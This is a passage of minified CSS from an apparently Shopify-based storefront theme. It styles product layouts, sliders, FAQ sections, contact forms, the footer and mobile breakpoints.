strong{padding-left:26px}.home_progress_section .progress-ticker__item p{color:#000;margin-bottom:8px}.custom_newsletter{padding:40px 0;background:#fff}.cus_faq_tabs .faq-content__grid .faq-accordions .faq-accordion-item{background:#ede9e4;overflow:hidden;border:unset}.cus_faq_tabs .faq-block__details-content p,.cus_faq_tabs .faq-block__description p{font-size:22px;color:#000}.cus_faq_tabs .faq-accordion-item .accordion-toggle-btn{font-size:30px}.blod_faq .faq-accordions .faq-accordion-item .accordion-toggle-btn{font-weight:700}#shopify-section-template--19108788240524__image_gallery .image-gallery-wrapper .card .card__inner .card__media{border-radius:0}.header__search{display:none!important}.featured-product .product__text p{line-height:1.6}.featured-product .product__info-wrapper{padding-left:30px}.featured-product .icon-with-text--horizontal{gap:10px}.featured-product .icon-with-text--horizontal .icon-with-text__item{width:calc(33.33% - 6.66px);gap:5px;flex-wrap:nowrap;justify-content:left;font-size:18px}.featured-product .product__inventory-type .inventory-notice{color:#e2734b}.featured-product .available--inventory #inventory-progress__bar:before{background-color:#e2734b}.featured-product .dynamic-checkout-buttons .animate-suggestions{background:#3a4869;text-align:center;font-size:11px}.featured-product .product-form .animate-arrow-icon{color:#3a4869}.featured-product .product__info-container>*+*{margin:15px 0}.featured-product .icon-with-text__item svg path{stroke:#000}.featured-product .quantity-add__button .product-form__submit span{color:#3b4969;font-weight:500}.featured-product .product__info-container .meta_text{border-radius:4px;background:#dae1e9;padding:15px}.featured-product .product__info-container .meta_text .metafield-rich_text_field p{margin:0}.featured-product .product__info-container .meta_text .metafield-rich_text_field p em{font-style:normal}.product__info-wrapper .review_google a{display:flex;align-items:center;gap:10px;text-decoration:none}.product__info-wrapper .product__info-container .price--on-sale .badge{display:none}.product__info-wrapper .review_google a:hover{color:rgb(var(--color-foreground))}.product__info-wrapper .review_google a .star_count .review_out_of_five{padding-right:5px}.product__info-wrapper .product__info-container .product-form__input,.product__info-wrapper .product__info-container .product__inventory-block .product__inventory-type,.product__info-wrapper .product__info-container .product-form,.product__info-wrapper .product__info-container .product__title{margin:0}.product__info-container .no-js-hidden .product-form__input label{padding:5px!important;text-align:left!important;margin:0!important;width:calc(33.33% - 6.66px);display:flex!important;flex-direction:column;position:relative;border:3px solid #DAE1E9;background:#dae1e900;min-height:126px}.product__info-container .no-js-hidden .product-form__input label:after{position:absolute;bottom:0;right:0;content:"";background-image:url(/cdn/shop/files/Asset_36.png?v=1753860132);background-size:contain;height:73px;width:55px;background-repeat:no-repeat}.product__info-container .no-js-hidden .product-form__input label:nth-child(5):after{background-image:url(/cdn/shop/files/Asset_35.png?v=1753860532)}.product__info-container .no-js-hidden .product-form__input label:nth-child(7):after{background-image:url(/cdn/shop/files/Asset_34.png?v=1753860533)}.product__info-container .product-form__input label .title{color:#00426b;font-family:Oswald;font-size:20px;font-weight:500;line-height:23px;text-transform:uppercase}.product__info-container .product-form__input label .meta_data{color:#e2734b;font-size:20px;font-weight:500;width:56%;padding-top:10px}.product__info-wrapper .no-js-hidden .product-form__input{display:flex;gap:10px;flex-wrap:wrap}.product__info-wrapper .product-form__input .product__label{display:none}.product__info-container .price__sale .price-item--regular{color:#00426b;font-size:26px!important;font-weight:400;text-transform:uppercase}.product__info-container .price__sale .price-item--last{color:#00426b;font-size:26px;font-weight:700;text-transform:uppercase}.product .grid__item .product__text p{line-height:1.6}.video-section .video-section__media .deferred-media__poster-button{background:transparent;flex-direction:column;-webkit-backdrop-filter:unset;backdrop-filter:unset;height:9.2rem;width:9.2rem}.video-section .video-section__media .deferred-media__poster-button span{font-size:15px}.video-section .video-section__poster .cus_btn{position:absolute;bottom:40px;width:fit-content;z-index:999;height:auto;top:unset;left:50%;transform:translate(-50%);display:flex}.video-section .cus_btn a{border-radius:4px;background:#e2734b;color:#fff;font-size:24px;font-weight:600;text-decoration:none;padding:10px 20px;transition:.35s ease}#shopify-section-template--19108788469900__1753511758b4c11e4f,#shopify-section-template--19170215821452__1753511758b4c11e4f,#shopify-section-template--19108788240524__1753175516f259c77d{background:#ede9e4;padding-bottom:40px}.progress_bar_main{background:#00426b;padding:30px}.progress_bar_main .bar_inner{display:flex;gap:20px}.progress_bar_main .bar_inner .left_content{width:calc(30% - 13.34px)}.progress_bar_main .bar_inner img{max-width:100%}.progress_bar_main .bar_inner .center_content{width:calc(30% - 13.34px);color:#fff;text-align:center}.progress_bar_main .bar_inner .center_content .second_image{max-width:200px;margin:0 auto}.progress_bar_main .bar_inner .center_content .description a{color:#fff}.progress_bar_main .bar_inner .center_content .btn{margin-top:30px}.progress_bar_main .bar_inner .center_content .btn a{border-radius:8px;background:#e2734b;color:#fff;text-decoration:none;padding:10px;font-weight:500}.progress_bar_main .bar_inner .right_content{width:calc(40% - 13.34px);border-radius:18px;background:#dae1e9;padding:30px}.progress_bar_main .bar_inner .right_content .heading h2{color:#00426b;margin:0}.progress_bar_main .bar_inner .right_content .text_bar_main p:first-child{margin-bottom:0}.progress_bar_main .bar_inner .right_content .text_bar_main .progress_bar{display:flex;align-items:center}.progress_bar_main .bar_inner .right_content .text_bar_main .progress_bar .bar_main{display:flex;align-items:center;width:calc(100% - 50px)}.progress_bar_main .bar_inner .right_content .text_bar_main .progress_bar .bar_main .fill_bar{display:block;height:5px;background:#00426b}.progress_bar_main .bar_inner .right_content .text_bar_main .progress_bar .bar_main .unfill_bar{display:block;height:1px;background:#00426b}.progress_bar_main .bar_inner .right_content .text_bar_main .progress_bar p{width:50px;margin:0;padding-left:15px}.footer .footer-block .footer-block__details-content h4{margin:0}.footer .footer__content-bottom-wrapper{justify-content:center}.slider_main{position:relative;background:#e7e5e3}.slider_main .slider_inner .slide{width:100%;position:relative;padding-top:50%;line-height:0}.slider_main .slider_inner .slide img{width:100%;position:absolute;top:0;left:0;height:100%;object-fit:cover}.slider_main .slide_info_main .heading h2{color:#00426b;font-size:80px;overflow:hidden;margin-bottom:0;line-height:1.5}.slider_main .slide_info_main .sub_text{color:#00426b;font-size:32px}.slider_main .slide_info_main .auto_change_text{margin-left:30px;position:relative}.slider_main .slide_info_main{max-width:60rem;position:absolute;top:50%;left:50px;transform:translateY(-50%)}.slider_main .slide_info_main .button_info{display:flex;gap:15px;width:fit-content}.slider_main .slide_info_main .button_info a:first-child{border-radius:4px;background:#e2734b;color:#fff;font-size:24px;font-weight:400;text-decoration:none;padding:10px 20px;min-width:185px;text-align:center;border:1px solid #e2734b;transition:.35s ease}.slider_main .slide_info_main .button_info a:last-child{border-radius:4px;background:transparent;color:#00426b;font-size:24px;font-weight:400;text-decoration:none;padding:10px 20px;border:1px solid;min-width:185px;text-align:center;transition:.35s ease}.slider_main .slider_wrapper .slider_controls{position:absolute;bottom:20px;left:50%;transform:translate(-50%)}.slider_main .slider_controls .flickity-prev-next-button{transform:unset;background:transparent!important;height:30px;display:none}.slider_main .slider_controls .flickity-prev-next-button .flickity-button-icon{position:unset;width:100%}.slider_main .slide_info_main .auto_word.active{transform:unset;visibility:visible;opacity:1;transition:all 1s ease;width:max-content}.slider_main .slide_info_main .auto_word{position:absolute;visibility:hidden;opacity:0;left:0;transform:translateY(64px);z-index:-1}.slider_main .slider_controls{display:flex;justify-content:center;align-items:center;margin-top:10px}.slider_main .slider_controls .flickity-prev-next-button{position:static!important}.slider_main .slider_controls .flickity-page-dots{position:static!important;margin:0}.slider_main .slider_wrapper .slider_inner{box-shadow:unset!important}.slider_main .slider_inner .slide img.mobile_slide{display:none}.slider_main .flickity-page-dots .dot.is-selected{box-shadow:0 0 0 1px #000;opacity:1}.slider_main .flickity-page-dots .dot{border:6px solid white;width:15px;height:15px;box-shadow:0 0 0 1px #000000b5;opacity:.6}.slider_main .flickity-button:focus{box-shadow:unset}.slider_main .slide_info_main .auto_word:nth-child(2n){color:#e2734b}.collection_slider .slide_info_main{max-width:60rem}:root{--marquee-width: 0}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(var(--marquee-width))}}.multirow .multirow__inner .multirow-text__content{border:unset}.marquee_content{width:100%;overflow:hidden;background:#e2734b;position:relative}.marquee_list{width:max-content;display:flex;flex-wrap:nowrap;white-space:nowrap;animation:marquee 60s linear infinite}.marquee_list .marque_list span{padding:0 15px;color:#fff;font-size:80px;font-weight:400;text-transform:uppercase}.marque_list img{max-width:35px;vertical-align:middle}.marque_list a{text-decoration:none}.marque_list{padding:50px 0}.featured-product .product__inventory-type .stock__label{font-size:24px}.footer .footer__content-bottom{background:#e2734b;padding:20px 0;border-color:#fff}.footer .grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.footer .copyright__content{font-size:17px}#shopify-section-template--19108788240524__text_columns_with_icons_xyBDMQ,#kiwi-big-iframe-wrapper{display:none}#hmak-float-buttons{z-index:2!important}body #hmak-float-buttons.hmak-right{top:unset;bottom:120px;right:22px}body #hmak-float-buttons.hmak-big div.hmak-float-button a i img{width:60px}.btn-scroll-top{background-color:#e2734b;color:#fff}.slideshow__slide .slideshow__text-wrapper .banner__description{font-size:34px}.button{font-size:24px}body .h2{font-size:48px}.custom_data .product-comparison-right-block .rte p{font-size:21px}.blog .component-view-all__btn .blog__post .sign-up-link a{font-size:22px}.footer .footer-block .footer-block__details-content h4,.footer .footer-block .footer-block__heading{font-size:36px}.footer .footer-block .footer-block__details-content p{font-size:24px;font-weight:100;font-family:Oswald,sans-serif;word-break:break-all}.footer .footer-block .footer-block__details-content a{font-size:24px;padding-bottom:10px;font-family:Oswald,sans-serif;font-weight:100}.breadcrumb{background:#fff;color:#00426b;border-top:.1rem solid rgba(var(--color-foreground),.08)}.cus_prgress .image-progress__blocks{grid-template-columns:1fr 1.5fr}.cus_prgress .progress-ticker__item p{color:#000;margin-bottom:8px}.custom_multicolumn .text-columns-icon-items .icon-content-description p{color:#000}.custom_multicolumn .text-with-icons--classic{border:unset}.custom_height .text-with-icons-list__item .icon-image{min-height:110px}.custom_height .text-with-icons--classic{padding:5rem 3rem 3rem}.custom_tabs .product-tabs__inner .tab-heading .inline-richtext{color:#00426b}.custom_tabs .product-tabs-item{min-height:200px}.custom_tabs .product-tabs-item .tab-heading{align-items:center;display:flex}.custom_tabs .product-tabs-item .product-tabs-content{align-items:center}.custom_tabs .product-tabs-item:last-child .product-tabs-content:after,.custom_tabs .product-tabs-item:last-child .custom_image_text{display:none}.product .product__info-wrapper .icon-with-text--horizontal{gap:10px}.product .product__info-wrapper .icon-with-text--horizontal .icon-with-text__item{width:calc(33.33% - 6.66px);gap:5px;flex-wrap:nowrap;justify-content:left;font-size:18px}.product .product__info-wrapper .icon-with-text__item svg path{stroke:#000}.product .product__info-wrapper .dynamic-checkout-buttons .animate-suggestions{background:#3a4869;text-align:center;font-size:11px}.product .product__info-wrapper .product-form .animate-arrow-icon{color:#3a4869}.product .product__info-wrapper .quantity-add__button .product-form__submit span{color:#3b4969;font-weight:500}.product .product__info-wrapper .product__inventory-type .inventory-notice{color:#e2734b}.product .product__info-wrapper .available--inventory #inventory-progress__bar:before{background-color:#e2734b}.product .product__info-wrapper .meta_text{border-radius:4px;background:#dae1e9;padding:15px}.product .product__info-wrapper .meta_text .metafield-rich_text_field p{margin:0}.product-tabs__wrapper .custom_image_text{display:flex;flex-wrap:wrap;gap:30px}.product-tabs__wrapper .custom_image_text .image_text_inner{width:calc(16.66% - 25px);text-align:center}.product-tabs__wrapper .custom_image_text .image_text_inner p{margin:0;text-transform:uppercase}.product-tabs__wrapper .custom_image_text .image_text_inner img{border:unset;width:78px;height:98px;object-fit:contain}.cus_block_width .product-tabs__wrapper .custom_image_text{justify-content:center}.image_blocks_main{padding-bottom:40px;background:#dae1e9}.image_blocks_main .blocks_main{display:flex;gap:50px}.image_blocks_main .blocks_main .block_inner{width:calc(50% - 25px);position:relative}.image_blocks_main .blocks_main .block_inner:last-child .block_data{color:#fff;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:100%;justify-content:space-between;text-align:center;padding:40px;display:flex;flex-direction:column;gap:40px;align-items:center}.image_blocks_main .blocks_main .block_inner:first-child .block_data{color:#fff;position:absolute;right:0;top:50%;transform:translateY(-50%);width:100%;height:100%;justify-content:space-between;text-align:center;padding:40px;display:flex;flex-direction:column;gap:40px;align-items:center}.image_blocks_main .blocks_main .block_inner img{width:100%;border-radius:10px}.image_blocks_main .blocks_main .block_inner .block_data h3{color:#00426b;font-style:normal;font-weight:700;line-height:normal;font-size:42px;margin:0}.image_blocks_main .blocks_main .block_inner:first-child .block_data h3{font-size:44px}.image_blocks_main .blocks_main .block_inner .block_data p{color:#00426b;font-size:36px;font-weight:400;line-height:45px;margin:0}.image_blocks_main .blocks_main .block_inner .block_data a{border-radius:4px;background:#e2734b;color:#fff;font-size:28px;font-weight:600;line-height:1;text-decoration:none;padding:10px 25px;transition:.35s ease}.image_blocks_main .image_blocks h2{color:#fff;width:fit-content;background:#00426b;margin:0 auto;padding:10px 20px;border-radius:4px;text-align:center;font-size:48px;letter-spacing:.108px}.image_blocks_main .image_blocks .image_main{line-height:0}.image_blocks_main .image_blocks .heading{padding:40px 0}.image_blocks_main .image_blocks .image_main .mobile_image{display:none}.image_blocks_main .blocks_main .block_inner .block_data .block_content{display:flex;flex-direction:column;gap:10px;align-items:center}.cus_img_text .image-with-text__text-item .image-with-text__text p{font-size:24px;line-height:117.475%;margin-top:30px}.cus_img_text .image-with-text__text-item .image-with-text__text ol{color:#e2734b;font-size:26px;line-height:156%;padding:0;margin-top:30px}.image-with-text .image_text-main{display:flex;width:80%;gap:20px;justify-content:space-between}.image-with-text .image_text-main .block_main{width:fit-content;text-align:center}.image-with-text .image_text-main .block_main img{width:100%;max-width:100px}.image_text_blocks .image-with-text__text-item .image-with-text__text{margin:30px 0}.larg_image .image-with-text{border-radius:18px;border:2px solid #DAE1E9;background:#dae1e900;padding:30px}.larg_image .image-with-text__media-item{width:calc(60% - var(--grid-desktop-horizontal-spacing) / 2)}.larg_image .image-with-text__text-item{width:calc(40% - var(--grid-desktop-horizontal-spacing) / 2)}.larg_image .image-with-text__content>*+*{margin-top:25px}.larg_image .image-with-text__content .image-with-text__text h4{color:#00426b;font-family:Roboto;font-size:28px;font-weight:500;line-height:123%;text-transform:capitalize;margin-bottom:25px}.larg_image .image-with-text .image-with-text__content{padding:0 20px}.larg_image .image-with-text__content .image-with-text__text p{color:#000;font-size:19px;line-height:109%}#shopify-section-template--19108787945612__masonry_grid_CYe6qc .masonry-grid__item:first-child .text-content-wrapper{align-items:flex-end}#shopify-section-template--19108787945612__masonry_grid_CYe6qc .masonry-grid__item:first-child .text-content-wrapper .inline-richtext{color:#fff}#shopify-section-template--19170215821452__progress_ticker .inline-richtext,#shopify-section-template--19170215821452__progress_ticker p,#shopify-section-template--19170215821452__rich_text_DNJ9Fn,#shopify-section-template--19170215821452__rich_text_DNJ9Fn .rich-text__heading strong,#shopify-section-template--19170215821452__related-products .title,.blod_faq .faq-block__heading,.blod_faq .faq-block__description p,.blod_faq .accordion-toggle-btn,.blod_faq .faq-block__details-content p,.section-template--19170215821452__main-padding .product__text,.section-template--19170215821452__main-padding .meta_text p,.section-template--19170215821452__main-padding .offer-banner,#shopify-section-template--19108787945612__image_with_text_FV6VtC .image-with-text__text h4,#shopify-section-template--19108787945612__image_with_text_FV6VtC .image-with-text__text{font-family:Nirmala UI}.section-template--19170215821452__main-padding .product__text strong,.section-template--19170215821452__main-padding .offer-banner strong{font-family:Roboto}.cus_image_banner .banner__content.banner__content--middle-center{justify-content:flex-start;align-items:center}.cus_image_banner .banner__content .banner__heading p{margin:0}.cus_image_banner .banner__content .banner__box{padding:0}.custom_multicolumn.cus_width .text-with-icons-list__item .icon-image img{max-height:80px;object-fit:contain}.cus_img_text .image-with-text{border-radius:18px;border:2px solid #DAE1E9;background:#dae1e900;padding:30px}.image_with_button .icon-content-description a{border-radius:4px;background:#e2734b;color:#fff;font-size:24px;font-weight:500;width:fit-content;text-decoration:none;padding:10px}.image_with_button .icon-content-description a:hover{color:#fff}.image_with_button .icon-content-description p{position:absolute;bottom:60px;left:0;width:100%}.image_with_button .text-columns-icon-items .text-with-icons-list__item .icon-image{margin:0}.image_with_button .section-heading__bar .title{max-width:800px;margin:0 auto}.image_with_button .text-columns-with-icons .sub_text p{color:#000;font-size:24px;font-weight:400;line-height:1.2;text-transform:lowercase;padding-bottom:20px}#shopify-section-template--19108787945612__custom_banner_slider_NJXJkm .button_info a:last-child{display:none}.custom_youtube_icon .deferred-media__poster-button .icon-play{display:none}.custom_youtube_icon .video-section .deferred-media__poster-button span,.custom_youtube_icon .video-section .deferred-media__poster-button svg:not(.icon-play){display:block}.video-section .deferred-media__poster-button span,.video-section .deferred-media__poster-button svg:not(.icon-play){display:none}.cus_video .video-section .sub_title{color:#000;font-size:24px;line-height:1.2;text-transform:capitalize}#shopify-section-template--19169736523916__custom_contact_2_aQD8dn,#shopify-section-template--19169736523916__custom_contact_cTMhKw{background:#00426b}.custom_contact_form .contact--form .contact__fields{grid-template-columns:repeat(2,1fr);gap:30px}.custom_contact_form .contact__fields .field{display:flex;flex-wrap:wrap;flex-direction:column-reverse}.custom_contact_form .contact__fields .field .field__input{width:100%;margin:0!important;box-shadow:unset!important;background:#eee;border-radius:0}.custom_contact_form .contact__fields .field .field__label{position:unset;width:100%;transform:unset;color:#00426b;font-family:Oswald;font-size:26px;line-height:1.7;text-transform:uppercase}.custom_contact_form .contact__fields .field .field__label span{font-family:Roboto;font-size:26px;font-weight:500;line-height:1.7;text-transform:capitalize}.custom_contact_form .contact__fields .field:after{box-shadow:unset!important}.custom_contact_form .contact--form .contact_form_bottom{background:#fff;padding:30px;border-radius:18px;max-width:1100px;margin:0 auto}.custom_contact_form .header--intro .mgb-small{color:#fff}.custom_contact_form .contact__fields .field .field__input:focus-visible+.field__label{padding:0;background:transparent;letter-spacing:normal}.custom_contact_form .button--primary{background:#e2734b;color:#fff}.custom_contact_form .field__input:not(:placeholder-shown)~.field__label{background:transparent}.custom_contact_form{position:relative}.contact_form_bottom .op-success-message{display:none}.custom_contact_form .fill_message{position:absolute;top:20px;left:50%;transform:translate(-50%);color:red;background:#fff;padding:10px;border-radius:10px;display:none}.image_video_slider{padding:60px 0;background:#fff}.image_video_slider .slider_video_inner{box-shadow:unset!important}.image_video_slider .slider_video_inner .image_video{width:50%}.image_video_slider .slider_video_inner .image-video-main video{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover;display:none}.image_video_slider .slider_video_inner .image-video-main img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.image_video_slider .slider_video_inner .heading p{color:#00426b;text-align:center;font-family:Oswald;font-size:30px;font-weight:500;text-transform:uppercase;margin:0;padding-bottom:20px}.image_video_slider .slider_video_inner .sub_text p{color:#000;font-size:24px;text-transform:lowercase;text-align:center;margin:0;padding-bottom:30px}.image_video_slider .slider_video_inner .image_video{display:flex;flex-direction:column;justify-content:space-between;min-height:100%;padding:0 20px}.image_video_slider .slider_video_inner .image_video .image-video-main{position:relative;padding-top:60%;border:2px solid #00426B;overflow:hidden;border-radius:18px;margin-bottom:30px}.flickity-page-dots .dot{border:6px solid white;width:15px;height:15px;box-shadow:0 0 0 1px #000000b5;opacity:.6}.flickity-page-dots .dot.is-selected{box-shadow:0 0 0 1px #000}.custom_column_slider .slider-mobile-gutter{display:flex}.custom_column_slider .slider-mobile-gutter .multicolumn-list:first-child{width:27%}.custom_column_slider .slider-mobile-gutter .multicolumn-list:first-child .multicolumn-list__item{width:100%;max-width:100%}.custom_column_slider .slider-mobile-gutter .multicolumn-list:last-child{width:73%;display:block;box-shadow:unset!important}.custom_column_slider .slider-mobile-gutter .multicolumn-list:last-child .multicolumn-list__item{max-width:50%;width:100%;padding:0 20px}.custom_column_slider .card__information .card-description{color:#000}.custom_column_slider .multicolumn-list__item .accordion-toggle-btn{display:none}.list-menu .details .header__submenu{top:50px}.list-menu .details .header__menu-item .link--hover:not(.header__submenu .link--hover):after{content:unset}.two_image_blocks .section-heading__bar{margin-bottom:25px}.product .product__info-wrapper .flavours_meta{display:flex;gap:10px;flex-wrap:wrap}.product .product__info-wrapper .flavours_meta .meta_inner{width:calc(33.33% - 6.66px);border-radius:4px;border:1px solid #DAE1E9;transition:.35s ease}.product .product__info-wrapper .flavours_meta .meta_inner:hover{box-shadow:0 3px 10px #0000001a;transform:translateY(-2px)}.product .product__info-wrapper .flavours_meta .meta_inner a{display:flex;height:100%;width:100%;padding:10px;justify-content:center;align-items:center;color:#00426b;font-size:22px;font-weight:500;text-decoration:none}.product .product__info-wrapper .flavours_data .heading p{font-size:24px;font-weight:500;margin:0;padding-bottom:5px}.product .product__info-wrapper .flavours_meta .meta_inner a span:not(span span){display:flex;align-items:center;gap:10px}.product .product__info-wrapper .flavours_meta .meta_inner a span span:not(:first-child){width:22px;height:22px;display:block;border-radius:50%}.product .product__info-wrapper .flavours_meta .meta_inner a span span:first-child{width:calc(100% - 32px)}.left_alignment .rich-text .rich-text__heading{justify-content:left;text-align:left}.left_alignment .rich-text .rich-text__text p{text-align:left}.video-section .video-section__media .deferred-media__poster-button .icon-play{width:4rem;height:4rem}.blur_background .video-section .video-section__media .deferred-media__poster-button{border-radius:18px;opacity:.8;background:#fff;display:flex;flex-direction:column;width:170px}.blur_background .video-section .video-section__media .deferred-media__poster-button span{color:#000;padding-bottom:10px}.blur_background .video-section .video-section__media .deferred-media__poster-button svg path{stroke:#000}.about-us-rich-text .rich-text__wrapper .rich-text__text p{text-align:left}.about-us-rich-text .rich-text__wrapper .rich-text__heading{padding-bottom:20px}.custom_multicolumn.custom_width .text-with-icons-list__item .icon-image img{max-width:100%;max-height:90px;object-fit:contain}.custom_column_slider .multicolumn-list .multicolumn-list__item .multicolumn-card__image-wrapper .media--transparent{padding-bottom:110%!important}.cart-count-reminder{left:15px!important;transform:unset!important}.product-tabs__wrapper .product-tabs-content:after{content:unset}#shopify-section-template--19108788338828__contact_form_Pqje3c{background:#fff}.main_contact .header--head h3{color:#00426b}.contact--form .contact-information .shop__phone img{width:25px;height:24px;margin-right:15px}.main_contact .contact-information a:hover{color:#fff}.main_contact .contact-form__information .field .field__label,.main_contact .contact-form__information .field .field__input{background:#fff!important}.main_contact .contact_form_bottom .contact__button .button--primary{background:#e2734b;color:#fff}.map-region .hide_image .map-region__image-wrapper{display:none}.map-region .hide_image .map-region__content-wrapper{margin-top:0}.map-region .map_main iframe{width:100%;height:400px;padding-top:40px}.product .product__info-wrapper .flavours_meta.frest_mint .meta_inner:first-child{background:#00a482}.product .product__info-wrapper .flavours_meta.classic_paan .meta_inner:nth-child(2){background:#e33f50}.product .product__info-wrapper .flavours_meta.natural_ginger .meta_inner:nth-child(3){background:#d09000}.product .product__info-wrapper .flavours_meta.classic_paan .meta_inner:nth-child(2) a span span:not(:first-child),.product .product__info-wrapper .flavours_meta.natural_ginger .meta_inner:nth-child(3) a span span:not(:first-child),.product .product__info-wrapper .flavours_meta.frest_mint .meta_inner:first-child a span span:not(:first-child){display:none}.product .product__info-wrapper .flavours_meta .meta_inner svg{display:none;width:22px;height:22px}.product .product__info-wrapper .flavours_meta.classic_paan .meta_inner:nth-child(2) svg,.product .product__info-wrapper .flavours_meta.natural_ginger .meta_inner:nth-child(3) svg,.product .product__info-wrapper .flavours_meta.frest_mint .meta_inner:first-child svg{display:block}.product .product__info-wrapper .flavours_meta.classic_paan .meta_inner:nth-child(2) svg path{stroke:#e33f50}.product .product__info-wrapper .flavours_meta.natural_ginger .meta_inner:nth-child(3) svg path{stroke:#d09000}.product .product__info-wrapper .flavours_meta.classic_paan .meta_inner:nth-child(2) a span span:first-child,.product .product__info-wrapper .flavours_meta.natural_ginger .meta_inner:nth-child(3) a span span:first-child,.product .product__info-wrapper .flavours_meta.frest_mint .meta_inner:first-child a span span:first-child{color:#fff}.banner .banner__media .mobile_image{display:none}@media screen and (min-width: 1500px){.image_text_main .image_text_inner{min-height:500px}}@media (min-width: 750px){.product .product__info-container>*+*{margin:1.5rem 0}.custom_width .text-with-icons-list .text-with-icons-list__item{padding:0 30px}.custom_height .text-with-icons-list__item,.custom_multicolumn.cus_width .text-with-icons-list__item{padding:0 20px}}@media (min-width: 750px) and (max-width: 1250px){.image_blocks_main .blocks_main .block_inner .block_data .block_content{gap:10px}.image_blocks_main .blocks_main .block_inner .block_data h3{font-size:30px}.image_blocks_main .blocks_main .block_inner .block_data p{font-size:18px;line-height:20px}.image_blocks_main .blocks_main .block_inner .block_data a{font-size:18px}.image_blocks_main .blocks_main .block_inner:first-child .block_data,.image_blocks_main .blocks_main .block_inner:last-child .block_data{padding:10px;gap:20px}}body #hmak-float-buttons.hmak-right{bottom:102px}@media (max-width: 749px){.custom_announcement_bar .marquee-scrolling-content.h4 span p{font-size:15px;padding:5px 0}#shopify-section-template--19108788240524__custom_image_text_NFkCXp{display:none!important}.text-columns-with-icons .text-with-icons-list{--grid-mobile-horizontal-spacing: 20px;--grid-mobile-vertical-spacing: 30px}.marquee-scrolling-text .marquee-scrolling-text-inner .marquee-scrolling-content img{max-width:60px}.marquee-scrolling__option .marquee3k .marquee-scrolling-item{padding:0 10px}.marquee-scrolling-text .marquee-scrolling-text-inner .marquee-scrolling-content p{font-size:18px}.video-section .video-section__media .deferred-media__poster-button{height:6.2rem;width:8.2rem}.video-section .video-section__media .deferred-media__poster-button span{font-size:13px}.video-section .video-section__poster .cus_btn{bottom:20px}.video-section .cus_btn a{padding:6px 10px;font-size:18px}.video-section .video-section__wrapper img{border-radius:0}.custom_data .product-comparison-inner .compare-text-mobile{display:none}.custom_data .product-comparison-right-block.product-column-2{gap:0}.custom_data .product-comparison-right-block .product-comparison-detail{padding:30px 0}.custom_data .product-comparison-right-block .product-comparison-detail h3{text-align:center}.custom_data .product-comparison-right-block .product-comparison-detail .product-comparison-media{margin:0 10px 20px;width:calc(100% - 20px)}.custom_data .product-comparison-detail ul{padding:0 15px;font-size:15px}.custom_data .product-comparison-left-block .sp-small{text-align:center}.custom_data .product-comparison-left-block .sp-small .rte{text-align:left}.cus_faq_tabs .faq-accordion-item .accordion-toggle-btn{font-size:18px}.cus_faq_tabs .faq-block__details-content p,.cus_faq_tabs .faq-block__description p{font-size:16px}.cus_faq_tabs .faq-content__wrapper .faq-section__content{text-align:center}.footer .grid--4-col-tablet .grid__item{width:100%}.featured-product .icon-with-text--horizontal .icon-with-text__item{font-size:13px;flex-direction:column}.featured-product .product__info-wrapper{padding-left:0}.product__info-container .no-js-hidden .product-form__input label{width:calc(50% - 5px);min-height:100px}.product__info-container .product-form__input label .meta_data{font-size:16px;font-weight:500}.product__info-container .product-form__input label .title{letter-spacing:normal;font-size:16px;font-weight:500;line-height:18px;width:81%}.product__info-container .price__sale .price-item--last,.product__info-container .price--on-sale .price-item--regular{font-size:18px!important}.review_google,.product .main-product-price,.featured-product .product__info-wrapper script+.no-js-hidden[role=status],.product__text{margin:7px 0!important}.marque_list{padding:30px 0}.marquee_list .marque_list span{font-size:28px}.footer .copyright__content{font-size:14px}.footer .copyright__content a:after{content:unset}.footer .footer-block:last-child .footer-block__details-content{display:flex;flex-wrap:wrap}.footer .footer-block:last-child .footer-block__details-content h4{width:50%}.footer-block:last-child .footer-block__details-content h4:first-child{order:1}.footer-block:last-child .footer-block__details-content h4:nth-child(3){order:2;padding-left:15px}.footer-block:last-child .footer-block__details-content p:nth-child(2){order:3}.footer-block:last-child .footer-block__details-content p:nth-child(4){order:4;padding-left:15px}.footer .footer-with__tabs{padding-bottom:0!important}.footer .footer-block:last-child .footer-block__details-content p{width:50%}#shopify-section-template--19108788240524__slideshow .banner__box{max-width:60%;justify-content:left}#shopify-section-template--19108788240524__slideshow{background:#fff}#shopify-section-template--19108788240524__slideshow .banner__buttons,#shopify-section-template--19108788240524__slideshow .slideshow__text-wrapper{justify-content:left}#shopify-section-template--19108788240524__text_columns_with_icons_xyBDMQ{display:block}.slideshow__slide .slideshow__text-wrapper .banner__heading{font-size:28px}.slideshow__slide .slideshow__text-wrapper .banner__description,.button{font-size:18px}body .h2{font-size:28px}.custom_data .product-comparison-right-block .rte p{font-size:14px}.blog .component-view-all__btn .blog__post .sign-up-link a,.featured-product .product__inventory-type .stock__label,.footer .footer-block .footer-block__details-content h4,.footer .footer-block .accordion-toggle-btn,.footer .footer-block .footer-block__heading{font-size:18px}.footer .footer-block .footer-block__details-content p,.footer .footer-block .footer-block__details-content a{font-size:15px}.slider_main .slide_info_main{max-width:60%;left:5%;transform:translateY(0);top:0}.slider_main .slide_info_main .sub_text{font-size:18px}.slider_main .slide_info_main .button_info a:first-child,.slider_main .slide_info_main .button_info a:last-child{font-size:18px;min-width:unset;padding:7px 10px}.slider_main .slide_info_main .button_info{flex-direction:column}.slider_main .slide_info_main .heading h2{font-size:28px}.slider_main .slider_inner .slide{padding-top:90%}.slider_main .slide_info_main .auto_change_text{margin-left:10px}.slider_main .slider_inner .slide img.desk_slide{display:none}.slider_main .slider_inner .slide img.mobile_slide{display:block}.slider_main .flickity-page-dots .dot{border:4px solid white;width:13px;height:13px}.slider_main .slider_wrapper .slider_controls{bottom:10px}.cus_prgress .image-progress__blocks{grid-template-columns:unset}.product .product__info-wrapper .icon-with-text--horizontal .icon-with-text__item{font-size:13px;flex-direction:column}.cus_block_width .product-tabs__wrapper .custom_image_text .image_text_inner,.product-tabs__wrapper .custom_image_text .image_text_inner{width:calc(33.33% - 20px)}.image-with-text .image_text-main{width:100%}.cus_img_text .image-with-text__text-item .image-with-text__text p{font-size:16px;margin-top:10px}.cus_img_text .image-with-text__text-item .image-with-text__text ol{font-size:18px;margin-top:20px}.cus_img_text .image-with-text__text-item .image-with-text__content{padding:22px 10px 10px}.image_blocks_main .image_blocks .image_main .desk_image{display:none}.image_blocks_main .image_blocks .image_main 